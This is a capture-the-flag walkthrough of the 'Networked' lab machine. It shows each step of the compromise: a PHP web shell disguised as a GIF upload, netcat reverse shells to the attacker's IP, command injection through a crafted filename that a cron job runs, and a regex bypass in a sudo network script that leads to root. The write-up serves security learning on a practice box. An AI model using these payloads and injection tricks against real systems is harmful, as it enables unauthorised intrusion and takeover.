Netwroked
Author: guly
Machine IP: 10.10.10.146
DATE : 21/09/2019
START TIME: 11:07 AM
Nmap

I’ve got two open port and one closed port. Obviously we’ll start our enumeration with HTTP service.
HTTP
When we visit the IP in our browser we get a very simple web page with nothing fancy, just some text.

So I ran gobuster on the website and found few directories.

First I checked the /backup directory and it had a .tar file in there.

That file had 4 files named
lib.phpindex.phpphotos.phpupload.php
Now if we try to visit /upload.php on the website we get option to upload a file. I tried uploading a phpbash shell but got error about the Invalid image file.

This is means we need to upload our shell in an image file so I made a file name shell.php.gif having the following content.
GIF89a;
<?php system($_GET['cmd']);?>
Then uploaded it. This file can be found on /uploads + it is your IP address (with '.' replaced by '_') plus the extension.
So my interface IP is 10.10.14.225 and the file I uploaded was shell.php.gif so my file will be found on /uploads/10_10_14_225.php.gif.

Now we have the RCE, using that we can get a shell:
➜ http http://10.10.10.146/uploads/10_10_14_225.php.gif\?cmd\="nc -e /bin/sh 10.10.14.225 4444"

I tried reading the user flag but got permission denied

Horizontal privilege escalation
In /home/guly I found a php file named check_attack.php
<?php
require '/var/www/html/lib.php';
$path = '/var/www/html/uploads/';
$logpath = '/tmp/attack.log';
$to = 'guly';
$msg= '';
$headers = "X-Mailer: check_attack.php\r\n";
$files = array();
$files = preg_grep('/^([^.])/', scandir($path));
foreach ($files as $key => $value) {
$msg='';
if ($value == 'index.html') {
continue;
}
#echo "-------------\n";
#print "check: $value\n";
list ($name,$ext) = getnameCheck($value);
$check = check_ip($name,$value);
if (!($check[0])) {
echo "attack!\n";
# todo: attach file
file_put_contents($logpath, $msg, FILE_APPEND | LOCK_EX);
exec("rm -f $logpath");
exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
echo "rm -f $path$value\n";
mail($to, $msg, $msg, $headers, "-F$value");
}
}
The vulnerability that we are going to use here is in exec("rm -f $logpath")
Basically this check_attack.php is trying to remove the files in /var/www/html/uploads directory. So if we name file hello.php;ls it will run command as the user guly.
so I did
$ touch /"var/www/html/uploads/shell.php;nc -c bash 10.10.14.225 1337"
Then start the listener and wait because the check_attack.php is ran by a cronjob. After few minutes I got the shell as user gully

Now I can get the user hash.

Lateral Privilege Escalation
I ran sudo -l to see if this user have some sudo rights or not.

We can see that guly can run /usr/local/sbin/changename.sh as root.
Following is the content of that file
#!/bin/bash -p
cat > /etc/sysconfig/network-scripts/ifcfg-guly << EoF
DEVICE=guly0
ONBOOT=no
NM_CONTROLLED=no
EoF
regexp="^[a-zA-Z0-9_\ /-]+$"
for var in NAME PROXY_METHOD BROWSER_ONLY BOOTPROTO; do
echo "interface $var:"
read x
while [[ ! $x =~ $regexp ]]; do
echo "wrong input, try again"
echo "interface $var:"
read x
done
echo $var=$x >> /etc/sysconfig/network-scripts/ifcfg-guly
done
/sbin/ifup guly0
Just run the script and focus on the out.

It asks for inputs like name, interface etc. The important thing is that it takes input. So we can try something like ;nc -c /bin/sh 10.10.14.225 4444. But if we give that as input we’ll get error saying wrong input cause there is regex in the source i.e regexp="^[a-zA-Z0-9_\ /-]+$" so we cannot use anything other then those chars.
To bypass this I made a file called shell with the following data in it:
$ echo "nc -e /bin/sh 10.10.14.225 4444" > shell
$ chmod +x shell

Then in place of NAME I ented bash /home/guly/shell and entered radnom things in other inputs and BOOM 💥💥💥

This gives us a root reverse shell.

Now we can grab the root flag.

This was really a fun machine. Nothing was supposed to be guessed. From the initial foothold to privilege escalation everything is sensible.
Thanks to guly for making this box. Also thanks to @theart42 for helping me with user.
Thanks for reading, Feedback is always appreciated
Follow me @0xmzfr for more “Writeups”.
